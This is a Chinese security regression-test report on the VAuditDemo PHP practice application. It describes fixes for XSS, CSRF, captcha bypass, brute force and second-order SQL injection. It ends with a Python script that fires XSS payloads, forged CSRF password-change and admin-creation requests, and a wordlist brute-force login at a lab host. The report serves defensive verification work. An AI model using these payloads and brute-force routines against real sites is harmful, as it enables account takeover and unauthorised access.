2.13.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/messageSub.php （SQL注入）  http://192.168.219.147:81/user/regCheck.php（二次注入）
漏洞类型 | 二次注入漏洞
严重性 | 严重
主要危害 | 查看数据库信息，操作数据库
其他信息

2.13.2回归测试详情
查看messageSub.php中的代码，此处直接从$_SESSION取得其username字段的值后，插入数据库中。

查看user/logCheck.php中的源码，$_SESSION中的username仍然从数据库中直接获取的。

但在user/regCheck.php中，注册用户时用户名已用正则表达式进行过滤，只允许使用字母和数字。

注册用户名为 zy1\ 的用户，注册失败，格式不符合。

无法通过注册的用户名完成注入。

2.13.3修复情况
已修复，注册用户时用户名已用正则表达式进行过滤，只允许使用字母和数字。

回归测试总结及建议
本次对VAuditDemo的Release版本进行回归测试，该版本对《VAuditDemo系统-代码审计报告》中发现的13个漏洞里的7个漏洞进行了修复，而剩下的6个漏洞未进行修复或修复失败。

漏洞修复代码及测试脚本
1.反射型XSS漏洞修复
使用htmlspecialchars()函数将输出的字符串进行html实体编码。
代码：

2.存储型XSS漏洞修复
只用REMOTE_ADDR来获取用户登录的ip地址
代码：

3.暴力破解

代码：
login.php

logCheck.php


4.验证码绕过
若登录失败将session中存储的验证码重置为空

5.csrf（用户更改密码）
添加旧密码验证的代码
代码：
edit.php

updatePass.php，判断用户旧密码是否正确


6.csrf（添加管理员）
增加管理密码验证
代码：
manageAdmin.php




测试脚本代码：
import threading
import time
import requests

uid = 'apngknkssv3kfhe0krtno9vo92' #定义全局变量 用户sessionid
sid = 'otllrdee4brdb29l7qi8gh7qo7 ' #定义全局变量 管理员sessionid

def xss_r(url): # 反射型xss
payload = '<script>alert(/xss/);</script>'
url1 = url.split('=')[0] + '=' + payload
resp = requests.get(url1)
if payload in resp.text:
print(f'存在反射型xss漏洞,payload:{payload}')
else:
print('反射性xss漏洞已修复')

def xss_s(): # 存储型xss
global sid
url1 = 'http://192.168.219.147:82/user/logCheck.php'
url2 = 'http://192.168.219.147:82/admin/manageUser.php'
payload = '<a href=&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:alert(document.cookie)>test</a>'
header1 = {
'X-Forwarded-For': payload
}
data = {
'user': 'test',
'pass': 'test',
'submit': '%E7%99%BB%E5%BD%95'
}
header2 = {
'Cookie': 'PHPSESSID=' + sid
}

resp1 = requests.post(url1, headers=header1, data=data)
resp2 = requests.get(url2, headers=header2)
if payload in resp2.text:
print(f'存在存储型xss漏洞,payload:{payload}')
else:
print('存储型xss漏洞已修复')

def csrf_user_pass(): # 用户更改密码csrf
global uid
url = 'http://192.168.219.147:82/user/updatePass.php?passwd=test&passwd2=test&submit=%E6%9B%B4%E6%96%B0'
header = {
'Cookie': 'PHPSESSID=' + uid
}
# 使用get方式访问用户更改密码的提交页面， allow_redirects=False禁止其跳转
resp = requests.get(url, headers=header, allow_redirects=False)
if 'Location' in resp.headers and resp.headers['Location'] == 'edit.php':
print('用户更改密码存在csrf攻击漏洞，用户密码已被修改为test')
else:
print('用户更改密码页面csrf漏洞已修复')

def csrf_add_admin(): # 管理员添加管理员账号csrf
url = 'http://192.168.219.147:82/admin/manageAdmin.php'
# 以当前时间作为用户名
username = time.strftime("%Y%m%d%H%M%S", time.localtime())
header = {
'Cookie': 'PHPSESSID=' + sid
}
data = {
'username': username,
'password': '123456',
'submit': '%E7%99%BB%E5%BD%95'
}
resp = requests.get(url, headers=header)
if username not in resp.text:
resp = requests.post(url, headers=header, data=data)
if username in resp.text:
print(f'管理员添加管理员用户存在csrf攻击漏洞，已添加管理员：{username}')
else:
print('管理员添加管理员页面已修复csrf攻击漏洞')

def brute_user(user_list): # 暴力破解
url1 = 'http://192.168.219.147:82/user/logCheck.php'
url2 = 'http://192.168.219.147:82/user/user.php'
with open('./top500.txt', mode='r') as f:
password_list = f.readlines()
for user in user_list:
for password in password_list:
data = {
'user': user.strip(),
'pass': password.strip(),
'submit': '%E7%99%BB%E5%BD%95'
}
session = requests.session()
resp1 = session.post(url1, data=data)
resp2 = session.get(url2)
if '发留言' in resp2.text:
print(f'疑似登录成功，用户名：{user.strip()}, 密码：{password.strip()}')

if __name__ == '__main__':
# XSS反射型
xss_url = 'http://192.168.219.147:82/search.php?search=1'
xss_r(xss_url)
# XSS存储型
xss_s()

# 暴力破解
with open('./user500.txt', mode='r') as file:
user_list = file.readlines()
for i in range(0, 20, 50):
username = user_list[i:i+50]
threading.Thread(target=brute_user, args=(username, )).start()

# csrf攻击更改用户密码
csrf_user_pass()

# csrf攻击添加管理员用户
csrf_add_admin()

未修复测试结果：

修改代码后使用脚本测试
